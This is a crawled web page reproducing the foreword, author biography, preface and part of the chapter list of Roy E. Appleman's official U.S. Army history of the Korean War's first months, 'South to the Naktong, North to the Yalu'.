

--- FILE ---
content_type: text/html
request_url: https://www.koreanwaronline.com/history/Appleman/Appleman.htm
body_size: 65494
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html lang="en"><head><meta name=viewport content="width=device-width, initial-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=us-ascii"><link rel="meta" href="https://www.koreanwaronline.com/history/oz/labels.rdf" type="application/rdf+xml" title="ICRA labels" ><meta name="keywords" content="Appleman, South to the Naktong, North to the Yalu, Korean War History, Korean War Combat Photos, Pusan Perimeter"><meta name="description" content="Appleman:  South to the Naktong, North to the Yalu; Full Book with photos in html; hundreds of other annotated combat photo and weapon links"><meta name="Rating" content="General"><meta name="Robots" content="All"><meta name="Author" content="Appleman:  South to the Naktong, North to the Yalu; Full Book with photos in html; links to other annotated combat photos"><meta name="Copyright" content="html and image enhancement, Bert Kortegaard, 80 Mimbres, Los Alamos, NM, USA, (505)672-9616; Contents owner Appleman"><title>Appleman:  South to the Naktong, North to the Yalu</title><style type="text/css"> <!-- p.main {text-align:justify;}  { font-size: 16px }  P { text-indent: 1em } p.main {text-align:justify;} P { text-indent: 1em } { font-size: 16px } A:link {color: #0000ff} A:visited {color:  #0000ff} A:hover {color:  #FFFFD8; background: #0000ff; text-decoration: none} BODY { font-family: "arial", "helvetica", serif; margin-top: 0px; font-size: 16px; .small {font-size: 12px;} .large {font-size: 20px;} color: purple; background-color: #397231;  background-image: url(./images/kr.jpg);} -->H1 {font-size:30px; color:red; margin-top:5px; margin-bottom:5px; } H2 {font-size:22px; color:red; margin-top:5px; margin-bottom:5px; } H3 {font-size:18px; color:red; margin-top:5px; margin-bottom:5px; }  H4 {font-size:14px; color:blue; margin-top:5px; margin-bottom:5px; }</style><script async src="/!/global.js"></script><link rel="stylesheet" href="/!/global.css"></head><body>     <a name="top"></a><!-- KW PhotoDoc group-->	<table align=center cellpadding=0 border=1>	<tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/koreaser.htm"  target="_blank"><img src="../gifs/kser.gif" width="105" height="30" alt="Korean Service"></a><br>		</td>	<td valign=middle align="center"  bgcolor="#E7E7C0" onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="../CMH%20MilitaryHistory/Chapter25.htm" target="_blank"><img src="../images/bannerkw.gif" alt="HOME" width=468 height=60 border=1></a><br></td>		<td valign=middle align="center" bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/purple.htm" target="_blank"><img src="../gifs/pheart.gif" width="105" height="30" alt="Purple Heart"></a><br>		</td></tr></table>		<table border=2  cellspacing=0 cellpadding=0 width=800 bgcolor="#E7E7C0" align=center><tr><td valign=top><table cellpadding=0 cellspacing=0 border=1 bgcolor="#E7E7C0" align=center width="100%"><tr><td  height="40" align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"> <tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="30%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%">	<tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/contents.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE WHOLE SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"><tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combat Photos&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font> </td></tr></table></td></tr></table></td></tr></table><table align="center" border="5" cellpadding="5" cellspacing="0" bgcolor="#555500" width="800">	<tr>		<td align="center">		<big><big><big><font color="#E7E7C0">		<b><i>South To The Naktong, <br>North To The Yalu</i></b>		</font>	</big></big></big><br>	<small><small><font color="#CCCC33">(June-November 1950) </font></small></small>		</td>	</tr></table><table align="center" border="0" cellpadding="5" cellspacing="0" width=800 bgcolor="#E7E7C0"><tr><td align=center>        <!--sponsors Top--><h4 align=center><font color="red"><b><i>The Foundation of Freedom is the Courage of Ordinary People</i></b></font></h4>        <!-- Image Ad Start --><table align=center cellpadding=0 border=1 bgcolor="#ffffff" class="sd-ad1">	<tr>	<td align="center"><script type="text/javascript"><!--google_ad_client = "ca-pub-2910965799744641";/* Korean War Photodocumentary */google_ad_slot = "3026674856";google_ad_width = 728;google_ad_height = 90;//--></script><!-- <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"> </script> --><!-- Image Ad End --></td></tr></table><h4 align="center">History&nbsp;&nbsp;<a href=         "https://www.koreanwaronline.com/history/b606.htm" target=        "_blank"><img src=         "https://www.koreanwaronline.com/history/jpegs/bert2s.jpg"        alt="Bert '53" width="60" height="60" align="middle"        border="2"></a>&nbsp;&nbsp;On Line</h4><hr> <table align=center border=1 cellpadding="10"><tr><td><br><h4><a href="#Illustrations">Illustrations from this book</a><br> <a href="../EbbAndFlow/EbbAndFlow.htm#Illustrations" target="_blank">Korean War Illustrations from <i>"Ebb And Flow"</i></a><br> <a href="../Appleman/Korean_War_Photos_of_1950.htm" target="_blank">Other Korean War Photos of 1950</a><br> <a href="../Appleman/Korean_War_Photos_of_1951.htm" target="_blank">Other Korean War Photos of 1951</a><br>  <a href="../Appleman/Korean_War_Photos_1952.htm" target="_blank">Korean War Photos of 1952</a><br><a href="../TruceTent/TruceTentAndFightingFront.htm#illustrations" target="_blank">Korean War Photos 1950-1953</a><br><br> <a href="https://www.koreanwaronline.com/arms/TimeLine.htm" target="_blank">Korean War TimeLine</a><br><a href="../mlr.htm" target="_blank">Main Line of Resistance (MLR) - Map and Key Battles</a></h4></td></tr></table><table width="90%" border=1><tr><td align=center>  <IMG SRC="./jpg/Cover.jpg" BORDER=0 HEIGHT=214 WIDTH=144 alt="Cover Image, South to the Naktong, North to the Yalu"><br></td><td align=center> Roy E.  Appleman <p class="main"> <a href="https://www.army.mil/cmh-pg/reference/Korea/kw-remem.htm" target="_blank">CENTER OF MILITARY HISTORY</a><p class="main">UNITED STATES<p class="main">WASHINGTON, D. C., 1992<p class="main">Library of Congress Catalog Card Number: 60-60043<p class="main">First Printed 1961-CMH Pub 20-2-1  </td></tr><tr><td colspan=2 align=center><br><B>...to Those Who Served </B><p class="main"></td></tr>	</table><hr align=center width="50"></td></tr><tr><td><blockquote><CENTER><p class="main"><B>Foreword</B> </P></CENTER><p class="main">At the outbreak of the Korean War in June 1950, the U.S. Army combat units nearest the scene were the four infantry divisions performing occupation duties in Japan. When the Army of the Republic of Korea, supported only by U.S. air and naval forces, was unable to halt the North Korean aggressors, these divisions, seriously understrength and only partially trained and equipped for fighting, provided the troops that were committed initially to action in response to the call of the United Nations Security Council.</p><p class="main">Colonel Appleman's narrative portrays vividly the grimness of &quot;limitedwar&quot; against a fanatical enemy, and the tragic consequences of unpreparedness.His writing recaptures the dismay that most Americans experienced in therealization that a small, little-known country could achieve military successagainst a coalition that included this, the world's most powerful nation.</p><p class="main">Here is the story of how U.S. Army combat units, thrown piecemeal intothe battle to slow Communist advances, fought a desperate and heroic delayingaction, buying time until the United Nations forces could attain the militarystrength necessary to take the offensive. When that offensive was launched,it quickly crushed the North Korean forces, only to be met with the massiveintervention of a more formidable adversary, Communist China. </p><p class="main">This volume covers U.S. Army action in Korea from the outbreak of warto the full-scale intervention of the Chinese Communists. It is the firstof five volumes now planned for inclusion in UNITED STATES ARMY IN THEKOREAN WAR, a series patterned on the much more voluminous UNITED STATESARMY IN WORLD WAR II. Subsequent volumes will complete the Korean combatnarrative as well as deal with related problems of command, strategy, logistics,handling of prisoners of war, and the armistice negotiations. </P><center><PRE> Washington, D. C.             JAMES A. NORELL15 March 1960                 Brigadier General, U.S.A.                                Chief of Military History </PRE></center><p class="main">Page vii </P><CENTER><p class="main"><B>The</B> <B>Author</B> </P></CENTER><p class="main">Roy E. Appleman, a graduate of Ohio State University, <I>magna cum laude,</I>continued his education at Yale Law School and Columbia University,receiving from the latter the M.A. degree in History and completing allrequirements for the Ph.D. degree except the publication of a dissertation.</p><p class="main">He entered the United States Army as a private in the infantry in 1942during World War II and after completing Officer Candidate School the followingyear was commissioned a 2d lieutenant. After a number of assignments, hewas sent overseas to the Pacific theater in 1944, assigned as a combathistorian with the United States Tenth Army and subsequently attached tothe XXIV Corps. Coauthor of <I>Okinawa: The Last Battle, </I>first combatvolume to be published in the series UNITED STATES ARMY IN WORLD WAR II,he received the Army Commendation Ribbon in 1945 for performance of dutiesas combat historian in the Okinawa campaign and his subsequent contributionto the Okinawa volume. </p><p class="main">Early in 1951 Colonel Appleman (then a major) was ordered from reservestatus to active duty with the Army and sent to Korea as a combat historianfor the purpose of studying the action there and preparing the Army's historyof the Korean War. A lieutenant colonel, he returned to civilian life inthe autumn of 1954. Upon completion of the manuscript for the present work,he received the Secretary of the Army's Certificate of Appreciation forPatriotic Civilian Service. </p><p class="main">Author of <I>Abraham Lincoln: From His Own Words and Contemporary Accounts,</I>published by the Government Printing Office; coauthor of <I>Great WesternIndian Fights, </I>being published by Doubleday &amp; Company, Inc.; andcoauthor of <I>History of the United States Flag and Symbols of Sovereignty,</I>being published by Harper &amp; Brothers, Mr. Appleman is presentlyStaff Historian in the National Park Service, U.S. Department of the Interior,and holds a commission as lieutenant colonel in the U. S. Army Reserve.</p><CENTER><p class="main"><B>Preface</B> </P></CENTER><p class="main">William Napier, upon finishing after seventeen years of painful toilthe six volumes of his <I>Peninsular War, </I>wrote in a parody of Chaucer:</p><I>&quot;Easy ys myne bake to rede and telleth of moche fyte,<BR>But then your easy rede is damned hard to wryte....&quot; </I><p class="main"><p class="main">True it is that a historian's first business is grinding toil and drudgery.All of this it has been to the writer of this book. Nevertheless it wasa labor willingly undertaken, but accompanied throughout by the apprehensionthat he might fail in doing justice to the story of his countrymen whofought in Korea. </p><p class="main">First and always, within the limits of his knowledge and ability, theauthor has neglected no effort nor passed over any evidence that seemedlikely to further his purpose of writing a true history of the Korean War.He accepted Parkman's dictum that faithfulness to the truth of historyinvolves far more than research, that one who is to write it &quot;muststudy events in their bearings near and remote; in the character, habits,and manners of those who took part in them . . . and must himself be, asit were, a sharer or a spectator of the action he describes.&quot; </p><p class="main">During the first four of the nine years he devoted to writing this book,from 1951 to 1954, the writer was on active duty in the United States Armyand completed a first draft of the manuscript. In the following five years,as a civilian in Army reserve status, he devoted the time he could salvagefrom earning a living to several revisions and final completion of thework. </p><p class="main">The writer was not entirely a stranger to Korea when he arrived thereearly in July 1951. Six years earlier, as a staff officer, he had accompaniedLt. Gen. John R. Hodge's U. S. XXIV Army Corps from Okinawa to Korea inearly September 1945. This was at the beginning of United States commitmentin Korea, when General Hodge accepted the surrender of the Japanese thereat the end of World War II and began the occupation of that country belowthe 38th Parallel. But it was in 1951 that the writer saw Korea's hillsat close quarter and felt his knees tremble and buckle as he climbed thesteeply pitched ridges. </p><p class="main">Korea was at the same time both beautiful and sordid. The green hillsand patchwork-patterned rice paddies have an enchanting beauty when seenfrom a distance or the relative comfort of a vehicle on the roads. Sloggingover this same ground carrying a load of weapons and pack in scorchingheat or pelting rain, or in the numbing cold of a Siberian-type winter,with the enemy waiting around the next bend or over the next rise of ground,is another matter. Then the landscape loses its charm and becomes harshand deadly to the spirit and exhausting to mind and body. </p><p class="main">From Pusan in the south to the United Nations line north of the 38thParallel, from the Imjin River in the west to the Iron Triangle, to. themountain line above the Hwach'on Reservoir, to Heartbreak Ridge and thePunchbowl, and on to the high Taebaek Mountains near the east coast inthe ROK sector, the writer traveled from command post to command post andoften up to battalions and rifle companies on the line. His companion duringthese travels in Korea was Capt. (now Major) Russell A. Gugeler, an experiencedsoldier who subsequently wrote <I>Combat Actions in Korea. </I>Wheneverpossible the earlier, 1950 battlefields were visited. Where lack of timeor other circumstances did not permit this, critical terrain was studiedfrom liaison planes that could dip low and circle at leisure around pointsof interest. </p><p class="main">The writer came to know the stifling dust, the heat, the soaking rains,the aching legs, the exhausted body that was the common experience of themen who fought in Korea, although he seldom had to run any risk of knownpersonal danger as did they, and he could always look forward to food atnight and a safe place to sleep at some command post, which most of themcould not. It is easy for him now to close his eyes and see the rushingtorrents in the mountain gorges and everywhere the hills, scantily covered,if at all, in the south, and green with pine in the higher mountains ofthe north. In the lower ground were the rice paddies, small vegetable patches,the mud-walled and thatched-roof huts. How could one forget this Asiaticland where so many of his countrymen died or were maimed, where they enactedtheir roles of bravery and fortitude. In a sense, the Korean War experiencebecame a part of him. </p><p class="main">Official records are indispensable for fixing dates and time of majorevents and troop movements. But anyone familiar with the way the recordsof combat units during battle are made up will know that they seldom tellthe essential facts of what happened, and how, and why. They are oftenthe products of indifferent clerks transcribing, at places remote fromthe scene of action, a minimum of messages for something-anything-thatwill satisfy the official requirement for a report. Those who know themost about an action or an event seldom take the time to tell, or write,about it. They are too tired, or too nearly dead, or they are dead. </p><p class="main">In the early months of the Korean War there was little time for themilitary organizations committed there to keep adequate records of whatthey did, even had there been the desire to do so. Always they were stoppingonly briefly, fighting hazardous rear-guard actions, and then on the runagain. No one had time to write down what had happened and why, even ifhe knew. And no one in the various headquarters had the time or the energyor the will to search out those who survived each action and from themlearn firsthand of the event. Everyone was too much concerned with survival or of getting a moment of respite from exhaustion. A record for posterity,for history, weighed the least of many things on their minds. Even whenreports of military organizations are models of official records, the authoragrees wholly with Marshal Erich von Manstein, who believes that a historianof military matters and campaigns &quot;cannot get the truth from filesand documents alone . . . the answer . . . will seldom be found-certainlynot in a complete form-in files or war diaries.&quot; </p><p class="main">How easy it would have been to write a story of the war based on therecords alone, never stopping to get beneath that gloss! Such a book mighthave read smoothly and had a tone of plausibility to all except those whosepersonal knowledge would have branded it as inadequate at best and as almostwholly false at worst. Rather than produce such a book, the author chosethe nine years of work that resulted in this one. </p><p class="main">Since it was only from survivors of the early battles in Korea thatone could hope to reconstruct the narrative of the first months of theconflict, the writer undertook to get their story. When he arrived in Koreain early July 1951, on active duty with the Army, he had orders from Maj.Gen. Orlando Ward, then Chief of Military History, to study the terrainof the action and to interview as many participants, of all ranks, as hecould find. He began then a process continued almost to the hour that thismanuscript went to press. He talked with hundreds of soldiers, from privatesto three- and four-star generals, about particular actions and decisionsaffecting the action of which each had personal knowledge in some degree.One interview would result in leads to others. Thus the snowball grew.Many officers and soldiers who had information were now in distant landson reassignment, or otherwise out of reach for personal discussion. Tothem went letters. Over the years, information came back from many cornersof the globe. The response was remarkable. The author had only to ask andhe received. The men were eager to tell their story-from the private inthe ranks to General of the Army Douglas MacArthur. Without this willinghelp of those who toiled, suffered, bled, and lost their comrades the storyof the Korean War in 1950 could never have been told satisfactorily. Ifthis narrative carries the mark of truth, it is to these men largely thatit is due. My debt to them is great. </p><p class="main">Some major events almost defied comprehension. Such was the battle ofTaejon. The author spent seven years in attempting to solve that puzzlingand bizarre action. The first draft of the Taejon chapter, based on theofficial records, was nothing. Knowing this, the author sought out survivorsand throughout the years searched for, and gradually accumulated, moreinformation. Missing pieces of the puzzle came to light that made it possibleto fit others into place. The author rewrote this Chaptereight times.Finally he obtained from Maj. Gen. William F. Dean his comments on themanuscript and a statement of his contemporary thoughts and actions bearingon the events described. Some of them were not calculated to raise himto the level of an all-seeing military commander, but they marked Deanas a man of truth and honor. Then, with General Dean's contributions, theauthor felt at last that he had salvaged about all that ever would be learned concerningTaejon from American sources. Many other chapters reached their final formin much the same manner as this one. </p><p class="main">The scope and scale of treatment change as the narrative proceeds. Atfirst only two reinforced rifle companies were committed to battle, thena battalion, then a regiment, then a division, finally the Eighth Armyand the reconstituted ROK Army. Against them was the might of the initiallyvictorious North Korean Army, and later the light infantry masses of theChinese Communist Forces. Gradually, United Nations troops from many partsof the world entered the lists, usually in small numbers to be sure, butin the case of Great Britain the force rose from two battalions to a Commonwealthdivision. As the larger forces came into action against each other thefocus of action necessarily broadened and detail diminished. Task ForceSmith, for example, in the first week of July 1950, received a detail oftreatment that could not possibly be continued for all of the Eighth Armylate in the year, nor even in August and September at the Naktong Perimeter.The use of detail necessarily had to be more selective. The ROK Army istreated in less detail than the American organizations, but enough is toldto relate its part in the over-all operations. Reliable information onROK action was nearly always very difficult to obtain, and sometimes impossible.</p><p class="main">Throughout, the writer's sympathies have been with the troops who foughtthe battles at close range-the men who handled the rifles, who threw thegrenades, who caught the enemy's bullets, who fought their own fears inthe face of the unknown, who tried to do their duty as United States soldierseven though they were fighting for a cause they did not understand, andin a country to whose culture and interests they were strangers. He triedto be there with them. </p><p class="main">The writer is indebted to many officers who, while serving in the Officeof the Chief of Military History, Department of the Army, have read themanuscript in its various stages and offered comments and criticisms. Theyinclude Maj. Gen. Richard W. Stephens, a leading participant in the action;Col. George G. O'Connor; Col. S. W. Foote; Col. Carl D. McFerren; Col.Joseph Rockis; Col. Warren H. Hoover; and Lt. Col. Eugene J. White. </p><p class="main">The sympathetic and generous viewpoint of Dr. Kent Roberts Greenfield,who gave valuable help in directing the critical panel review of the manuscriptand evaluating needed final revisions, is gratefully acknowledged. Dr.Louis Morton gave detailed and critical review to the manuscript. Dr. StetsonConn, who succeeded Dr. Greenfield as Chief Historian, and his Deputy,Dr. John Miller, jr., have been most helpful in reviewing the final draftof the manuscript. </p><p class="main">To Miss Ruth Stout, the editor, and Mr. Thomas J. Seess, the copy editor,the writer especially wants to express his appreciation for their friendly,necessary, and painstaking editing of the manuscript and guiding it throughthe printer. Mr. Joseph R. Friedman, as Editor in Chief, has contributedfrom his wide editorial experience and wisdom. Mrs. Norma Heacock Sherris assisted in finding suitable illustrations for the volume.</p><p class="main">Mr. Billy-Mossman, assisted by Mr. Elliot Dunay and the draftsmen whoworked under his supervision, produced the maps in this volume. The authorturned over to Mr. Mossman a large number of sketch maps and overlays whichhe had prepared while writing the text. Mr. Mossman, a former infantryofficer with World War II experience in the Pacific Theater, and lateron active duty in Korea during the Korean War, has a wide knowledge ofmilitary matters and of Korea itself. This background combined with histraining in military cartography made him an ideal choice for the layoutand supervision of the map work on this volume. </p><p class="main">Mr. Israel Wice and his staff in the General Reference Section, Officeof the Chief of Military History, cheerfully and efficiently gave theirservices in obtaining official records and other materials requested bythe writer for his use. Mr. Stanley Falk prepared a useful digest of theFar East Command Daily Intelligence Summary, July through November 1950,relative to the Korean War. In an early stage of the work, Mrs. GwendolynTaylor as typist and general assistant gave valuable help. </p><p class="main">The writer is much indebted to Mrs. Joy B. Kaiser. Many a complicatedtroop movement she has reconstructed on an overlay from coordinate readingsgiven in S-3 and G-3 journals and periodic reports. The author never triedto write up the story of an action until after it had been plotted on aterrain map. Thus, Mrs. Kaiser in a two-year period saved him much labor,doubling as typist for an early draft of the manuscript, preparing overlaysfrom journal co-ordinates, and otherwise contributing to the work. </p><p class="main">Another whose dedication benefited the writer is Mrs. Edna W. Salsbury.She assumed the task of typing what turned out to be the last two revisionsof the manuscript, and she performed that task ably. Throughout the tediouswork of typing a heavily footnoted manuscript she made many suggestionsthat resulted in improving readability and her careful attention to detailcontributed much in maintaining accuracy. </p><p class="main">Notwithstanding the considerable assistance given the author by so manyindividuals and organizations, he alone is responsible for interpretationsmade and conclusions drawn in this volume as well as for any errors ofomission or commission. </p><p class="main">The person to whom the author owes most is Maj. Gen. Orlando Ward. AsChief of Military History, Department of the Army, in 1951, he orderedhim to Korea to start this work. He opened the door for him to all commandersin Korea and the Far East Command. His experience as Secretary of the GeneralStaff from 1938 to 1941, and subsequently as commander of the 1st ArmoredDivision in North Africa, had given him broad knowledge of military mattersand firsthand experience of battle and how it affects men. </p><p class="main">General Ward's constant injunction to the author was to seek the truthof the Korean War and to tell it, no matter whom it might touch unfavorably.He wanted the facts made known, because only from them, he thought, couldthe United States build a better army for its defense. How well the writer remembers his statement one day in casual conversation, &quot;Truthis the first casualty in battle.&quot; He has tried not to have it thefirst casualty in this account of the Korean War. </p><PRE> Washington, D.C.                                         ROY E. APPLEMAN 15 March 1960                                   Lieutenant Colonel, USAR </PRE></blockquote><hr align=center width=100><center><script type="text/javascript"><!--google_ad_client = "ca-pub-2910965799744641";/* Second Ad */google_ad_slot = "0334401212";google_ad_width = 728;google_ad_height = 90;//--></script><!-- <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"> </script> --></center><blockquote><hr align=center width=100><CENTER><p class="main"><B>Contents</B> </P></CENTER><I>Chapter</I> <p class="main"> <a href="./Chapter1.htm">I. KOREA AND THE BACKGROUND OF CONFLICT</a><p class="main"> <a href="./Chapter2.htm">II. ARMED FORCES OF NORTH AND SOUTH KOREA </a><br> &nbsp;&nbsp;&nbsp;<i>        <a href="./Chapter2.htm#1">The North Korea People's Army</a><br> &nbsp;&nbsp;&nbsp;       <a href="./Chapter2.htm#2">The Republic of Korea Armed Forces</a> </i><p class="main"> <a href="./Chapter3.htm">III. INVASION ACROSS THE PARALLEL </a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter3.htm#1">Invasion</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter3.htm#2">The ROK Counterattack at Uijongbu</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter3.htm#3">The Fall of Seoul</a><p class="main">   <a href="./Chapter4.htm">IV. THE UNITED STATES AND THE UNITED NATIONS REACT</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter4.htm#1"> U.S. and U.N. Action</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter4.htm#2"> Evacuation of U.S. Nationals From Korea</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter4.htm#3"> KMAG Starts To Leave Korea</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter4.htm#4"> ADCOM in Korea</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter4.htm#5"> MacArthur Flies to Korea</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter4.htm#5"> The President Authorizes Use of U.S. Ground Troops in Korea</a><p class="main">   <a href="./Chapter5.htm">V. THE NORTH KOREANS CROSS THE HAN RIVER</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter5.htm#1"> Deployment of U.S. Forces in the Far East, June 1950</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter5.htm#2"> The River Crossing</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter5.htm#3"> ADCOM Abandons Suwon<br></a><br>   <a href="./Chapter6.htm">VI. AMERICAN GROUND FORCES ENTER THE BATTLE</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter6.htm#1"> Task Force Smith Goes to Korea</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter6.htm#2"> Task Force Smith at Osan</a><p class="main">   <a href="./Chapter7.htm"> VII. DELAYING ACTION: P'YONGT'AEK TO CHOCH'IWON</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter7.htm#1"> The Retreat From Pyongtaek</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter7.htm#2"> Night Battle at Chonsan</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter7.htm#3"> The 21st Infantry Moves Up</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter7.htm#4"> The Fight at Chonui</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter7.htm#5"> Choch'iwon</a><p class="main">   <a href="./Chapter8.htm"> VIII. IN THE CENTRAL MOUNTAINS AND ON THE EAST COAST</a><p class="main">   <a href="./Chapter9.htm"> IX. EIGHTH ARMY IN COMMAND</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter9.htm#1"> General Walker Assumes Command in Korea</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter9.htm#2"> Troop Training and Logistics</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter9.htm#3"> The Port of Pusan and Its Communications</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter9.htm#4"> American Command Estimate</a><p class="main">   <a href="./Chapter10.htm"> X. DISASTER AT THE KUM RIVER LINE</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter10.htm#1"> The N.K. 4th Division Crosses the Kum Below Kongju</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter10.htm#2"> The 63d Field Artillery Battalion Overrun</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter10.htm#3"> The N.K. 3d Division Crosses the Kum Against the 19th Infantry</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter10.htm#4"> Roadblock Behind the 19th Infantry</a><p class="main">   <a href="./Chapter11.htm">XI. TAEJON</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter11.htm#1"> Dean's Plan at Taejon</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter11.htm#2"> Taejon - The First Day</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter11.htm#3"> Taejon - The Second Day</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter11.htm#4"> Withdrawal From Taejon - Roadblock</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter11.htm#5"> The 24th Division After Taejon</a><p class="main">   <a href="./Chapter12.htm">XII. THE FRONT LINE MOVES SOUTH</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter12.htm#1"> Yongdok and the East Coastal Corridor</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter12.htm#2"> Reorganization of the ROK Army </a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter12.htm#3"> The U.S. 25th Division at Sangju</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter12.htm#4"> The 1st Cavalry Division Sails for Korea</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter12.htm#5"> The 1st Cavalry Division Loses Yongdong</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter12.htm#6"> The 27th Infantry's Baptism of Fire</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter12.htm#7"> Retreat</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter12.htm#8"> Stand or Die</a><p class="main">   <a href="./Chapter13.htm">XIII. THE ENEMY FLANKS EIGHTH ARMY IN THE WEST</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter13.htm#1"> Walker Acts</a><br>  